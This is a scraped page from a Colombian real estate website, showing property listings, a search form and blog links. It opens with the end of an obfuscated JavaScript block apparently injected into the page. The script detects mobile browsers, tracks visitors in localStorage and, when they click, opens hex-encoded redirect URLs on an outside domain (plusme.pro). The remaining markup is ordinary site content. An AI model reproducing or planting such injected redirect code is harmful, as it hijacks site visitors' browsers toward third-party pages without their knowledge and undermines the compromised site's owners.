_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x6f\x58\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x77\x54\x65\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x6f\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>

	</article>
    <div class="map-wrap clearfix">
		    <div class="share-networks clearfix">
        <span class="share-label">Compartir esto</span>
        <span><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/"><i class="fab fa-facebook fa-lg"></i>Facebook</a></span>
        <span><a target="_blank" href="https://twitter.com/share?url=https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/"><i class="fab fa-twitter fa-lg"></i>Twitter</a></span>
        <span><a target="_blank" href="https://api.whatsapp.com/send?text=CV-0405 Oportunidad de inversion en el Municipio de Chinchiná.&nbsp;https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/"><i class="fab fa-whatsapp fa-lg"></i>WhatsApp</a></span>
        <span><a href="mailto:?subject=CV-0405 Oportunidad de inversion en el Municipio de Chinchiná.&body=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina%2F" target="_blank"><i class="fas fa-envelope fa-lg"></i>Correo electrónico</a></span>
		            <span><a target="_blank" href="https://social-plugins.line.me/lineit/share?url=https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/"><i class="fab fa-line fa-lg"></i>Línea</a></span>
		    </div>
    </div>
		<div class="property-views-wrap">
		<h4 class="title">Vistas del Inmueble</h4>		<canvas id="property-views-graph"></canvas>
	</div>
	                    </div>
                </div><!-- End Main Content -->
				        <section class="listing-layout property-grid">
            <div class="list-container clearfix">
	            <h3>Propiedades Similares</h3>                <div id="similar-properties">
	                <article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/cv-0628-se-vende-casa-multifamiliar-con-cinco-rentas-ubicada-en-el-barrio-el-verdum-en-chinchina-caldas/">
			<img width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2025/01/471421638_10161255365132686_4117675410880883052_n-488x326.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/cv-0628-se-vende-casa-multifamiliar-con-cinco-rentas-ubicada-en-el-barrio-el-verdum-en-chinchina-caldas/">CV-0628 SE VENDE CASA MULTIFAMILIAR CON CINCO RENTAS UBICADA EN EL BARRIO EL VERDUM, EN CHINCHINÁ CALDAS</a></h4>
	<p>Casa ubicada en el Barrio Verdum en Chinchiná Caldas&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/cv-0628-se-vende-casa-multifamiliar-con-cinco-rentas-ubicada-en-el-barrio-el-verdum-en-chinchina-caldas/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $360.000.000 </span></article><article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/c-107-b-se-arrienda-local-comercial/">
			<img width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2022/06/1-3-488x326.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-arrienda">Se Arrienda</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/c-107-b-se-arrienda-local-comercial/">C-107B  SE ARRIENDA LOCAL COMERCIAL</a></h4>
	<p>EXCELENTE UBICACIÓN CRA 9 6-39 Descripción : Salón amplio,&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/c-107-b-se-arrienda-local-comercial/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $1.000.000 </span></article><article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/lv-0106-se-vende-lote-en-zona-campestre-de-chinchina-con-una-excelente-area/">
			<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/12/LV-0106-1-488x326.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/lv-0106-se-vende-lote-en-zona-campestre-de-chinchina-con-una-excelente-area/">LV-0106 Se vende lote en zona campestre de Chinchiná, con una excelente área.</a></h4>
	<p>Lote urbanizado, con un área de 5.000 m2, ideal&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/lv-0106-se-vende-lote-en-zona-campestre-de-chinchina-con-una-excelente-area/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $350.000.000 </span></article>                </div>
            </div>
        </section>
	            </div><!-- End span9 -->
			                <div class="span3 sidebar-wrap">
                    <aside class="sidebar property-sidebar">
						<section id="advance_search_widget-4" class="widget advance-search clearfix Advance_Search_Widget"><h4 class="title search-heading">Busque su Inmueble<i class="fas fa-search"></i></h4>
    <div class="as-form-wrap">
        <form class="advance-search-form rh_classic_advance_search_form clearfix"
              action="https://inmobiliariachinchina.com/buscador-inmobiliario/" method="get">


			            <div class="wrapper-search-form-grid">
				<div class="option-bar rh-search-field rh_classic_status_field small">
    <label for="select-status">
		Oferta    </label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="inspiry_select_picker_trigger inspiry_select_picker_status show-tick">
            <option value="any" selected="selected">Todos</option><option value="proyectos">Proyectos</option><option value="se-arrienda">Se Arrienda</option><option value="se-permuta">Se Permuta</option><option value="se-vende">Se Vende</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_type_field small">
    <label for="select-property-type">
		Inmueble    </label>
    <span class="selectwrap">
       		<select name="type[]"
                    id="select-property-type"
                    class="inspiry_select_picker_trigger show-tick"
                    data-selected-text-format="count > 2"
                    data-actions-box="true"
                    data-size="5"
                                            multiple
                                            title="Todos los tipos"
                    data-count-selected-text="{0}  Tipos seleccionados "
            >
	        <option value="agua-y-gas-independientes">agua y gas independientes</option><option value="apartaestudio">Apartaestudio</option><option value="apartamento">Apartamento</option><option value="bodega">Bodega</option><option value="cabana">Cabaña</option><option value="casa">Casa</option><option value="casa-campestre">casa campestre</option><option value="casa-semicampestre">Casa Semicampestre</option><option value="proyecto">- Proyecto</option><option value="casa-lote">CASA-LOTE</option><option value="edificio">Edificio</option><option value="finca">Finca</option><option value="local">Local</option><option value="lote">Lote</option><option value="oficina">Oficina</option>        </select>
    </span>
</div>    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_0"
         data-get-location-placeholder="Todos">
        <label for="location">
			Ciudad        </label>
        <span class="selectwrap">
                                    <select id="location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_1"
         data-get-location-placeholder="Todos">
        <label for="child-location">
			Sector Urbano / Rural        </label>
        <span class="selectwrap">
                                    <select id="child-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="child-location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_2"
         data-get-location-placeholder="Todos">
        <label for="grandchild-location">
			Veredas o Sector        </label>
        <span class="selectwrap">
                                    <select id="grandchild-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="grandchild-location"

		                        >
	                        </select>
        </span>
    </div>
	<div class="option-bar rh-search-field small rh_field_one_others price-for-others">
    <label for="select-min-price">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="50000000">$50.000.000</option><option value="100000000">$100.000.000</option><option value="150000000">$150.000.000</option><option value="200000000">$200.000.000</option><option value="250000000">$250.000.000</option><option value="300000000">$300.000.000</option><option value="350000000">$350.000.000</option><option value="400000000">$400.000.000</option><option value="450000000">$450.000.000</option><option value="500000000">$500.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_others price-for-others">
    <label for="select-max-price">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="600000000">$600.000.000</option><option value="700000000">$700.000.000</option><option value="800000000">$800.000.000</option><option value="900000000">$900.000.000</option><option value="1000000000">$1.000.000.000</option><option value="2000000000">$2.000.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small price-for-rent rh_field_one_rent hide-fields">
    <label for="select-min-price-for-rent">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="500000">$500.000</option><option value="1000000">$1.000.000</option><option value="1500000">$1.500.000</option><option value="2000000">$2.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_rent price-for-rent hide-fields">
    <label for="select-max-price-for-rent">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="2500000">$2.500.000</option><option value="3000000">$3.000.000</option><option value="3500000">$3.500.000</option><option value="4000000">$4.000.000</option><option value="4500000">$4.500.000</option><option value="5000000">$5.000.000</option><option value="10000000">$10.000.000</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_beds_field small">
	<label for="select-bedrooms">
		Habitaciones	</label>
    <span class="selectwrap">
        <select name="bedrooms" id="select-bedrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_baths_field small">
    <label for="select-bathrooms">
		Baños    </label>
    <span class="selectwrap">
        <select name="bathrooms" id="select-bathrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_prop_id_field small">
	<label for="property-id-txt">
		ID Inmueble	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="Todos" />
</div>
                <div class="option-bar rh-search-field large">
                    <label for="inspiry_estrato">Estrato</label>
                    <span class="selectwrap">
                        <select name="inspiry_estrato" id="inspiry_estrato" class="inspiry_select_picker_trigger show-tick">
                            <option value="any" selected="selected">Todos</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option>                        </select>
                    </span>
                </div>
				                <div class="button-wrapper-flex">
					<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>                </div>
            </div>
			                <div class="more-fields-wrapper collapsed"></div>
                <div class="more-fields-trigger">
                    <a href="#"><i class="far fa-plus-square"></i>
                        <span>Más campos                                        </span></a>
                </div>
				            <div class="button-wrapper-widget-search">
				<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>            </div>
			

        </form>
    </div>
</section><section id="featured_properties_widget-4" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Inmuebles Destacados</h3>                    <ul class="featured-properties">
						                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/cvoc-0086-se-vende-casa-en-palestina-con-destinacion-comercial/">
										<img src="https://via.placeholder.com/488x326&#038;text=Inmobiliaria%20Chinchiná" alt="CVOC-0086 Se vende casa en Palestina, con destinación comercial.">                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/cvoc-0086-se-vende-casa-en-palestina-con-destinacion-comercial/">CVOC-0086 Se vende casa en Palestina, con destinación comercial.</a></h4>
                                <p>Inmueble con excelente ubicación.									                                        <a href="https://inmobiliariachinchina.com/propiedad/cvoc-0086-se-vende-casa-en-palestina-con-destinacion-comercial/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $490.000.000 </span>                            </li>
							                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/c-112-se-arrienda-apartamento-en-chinchina-caldas-2/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-11.00.15--488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/c-112-se-arrienda-apartamento-en-chinchina-caldas-2/">C-112 SE ARRIENDA APARTAMENTO  EN CHINCHINA CALDAS</a></h4>
                                <p>🏡✨ ¡TU PRÓXIMO HOGAR TE ESTÁ ESPERANDO!&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/c-112-se-arrienda-apartamento-en-chinchina-caldas-2/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $2.500.000 </span>                            </li>
							                    </ul>
					</section>                    </aside>
                </div>
				        </div><!-- End contents row -->
    </div><!-- End Content -->
	<!-- Start Footer -->
<footer id="footer-wrapper">

	<div id="footer" class="container">

		<div class="row">
						<div class="span4">
				<section id="text-1" class="widget clearfix widget_text"><h3 class="title">Inmobiliaria Chinchiná</h3>			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-1071" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png" alt="" width="250" height="250" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-150x150.png 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-210x210.png 210w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono.png 663w" sizes="(max-width: 250px) 100vw, 250px" /></p>
<p><strong>Inmobiliaria Chinchiná Organización Sonia E. Botero</strong>, es una empresa de carácter privado creada en el año 2000, con amplia experiencia en el ramo valuatorio y en el corretaje de compra y venta de inmuebles.</p>
<p><a href="http://inmobiliariachinchina.com">inmobiliariachinchina.com</a> es el portal inmobiliario en internet que le permite encontrar un completo inventario de inmuebles en venta y remates en el eje cafetero y otras ciudades del país.</p>
</div>
		</section>			</div>
								<div class="span4">
						
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Últimas publicaciones</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/repunta-el-retiro-de-cesantias-para-adquisicion-de-vivienda/">Repunta el retiro de cesantías para adquisición de vivienda.</a>
											<span class="post-date">abril 9, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/mini-apartamentos-la-nueva-tendencia-que-se-tomara-el-mercado/">Mini apartamentos: la nueva tendencia que se tomará el mercado.</a>
											<span class="post-date">abril 7, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/compra-venta-de-vivienda-usada-implementara-escritura-e-hipoteca-digitales-en-colombia/">Compraventa de vivienda usada implementará escritura e hipoteca digitales en Colombia.</a>
											<span class="post-date">marzo 30, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</a>
											<span class="post-date">marzo 28, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/">¿El valor del arriendo puede aumentar más de una vez al año?</a>
											<span class="post-date">marzo 26, 2021</span>
									</li>
					</ul>

		</section>					</div>
										<div class="clearfix visible-tablet"></div>
					<div class="span4">
						<section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="title">Etiquetas</h3><div class="tagcloud"><a href="https://inmobiliariachinchina.com/tag/actualidad/" class="tag-cloud-link tag-link-399 tag-link-position-1" style="font-size: 15.466666666667pt;" aria-label="Actualidad (5 elementos)">Actualidad<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/actualidad-inmobiliaria/" class="tag-cloud-link tag-link-417 tag-link-position-2" style="font-size: 14.222222222222pt;" aria-label="Actualidad Inmobiliaria (4 elementos)">Actualidad Inmobiliaria<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/agustin-codazzi/" class="tag-cloud-link tag-link-412 tag-link-position-3" style="font-size: 8pt;" aria-label="Agustin Codazzi (1 elemento)">Agustin Codazzi<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-2021/" class="tag-cloud-link tag-link-393 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Arrendamientos 2021 (2 elementos)">Arrendamientos 2021<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-apartamentos/" class="tag-cloud-link tag-link-364 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Arrendamientos apartamentos (2 elementos)">Arrendamientos apartamentos<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-caldas/" class="tag-cloud-link tag-link-363 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Arrendamientos Caldas (2 elementos)">Arrendamientos Caldas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-locales-post-covid/" class="tag-cloud-link tag-link-355 tag-link-position-7" style="font-size: 8pt;" aria-label="arrendamientos locales post covid (1 elemento)">arrendamientos locales post covid<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamiento-viviendas/" class="tag-cloud-link tag-link-362 tag-link-position-8" style="font-size: 10.8pt;" aria-label="Arrendamiento viviendas (2 elementos)">Arrendamiento viviendas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-ideal/" class="tag-cloud-link tag-link-419 tag-link-position-9" style="font-size: 8pt;" aria-label="Casa Ideal (1 elemento)">Casa Ideal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-propia/" class="tag-cloud-link tag-link-410 tag-link-position-10" style="font-size: 8pt;" aria-label="Casa propia (1 elemento)">Casa propia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/certificados-de-tradicion/" class="tag-cloud-link tag-link-409 tag-link-position-11" style="font-size: 8pt;" aria-label="Certificados de Tradición (1 elemento)">Certificados de Tradición<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cesantias-2/" class="tag-cloud-link tag-link-415 tag-link-position-12" style="font-size: 8pt;" aria-label="Cesantías (1 elemento)">Cesantías<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/covid-19/" class="tag-cloud-link tag-link-405 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="Covid-19 (3 elementos)">Covid-19<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cuarentena/" class="tag-cloud-link tag-link-423 tag-link-position-14" style="font-size: 8pt;" aria-label="Cuarentena (1 elemento)">Cuarentena<span class="tag-link-count"> (1)</span></a>
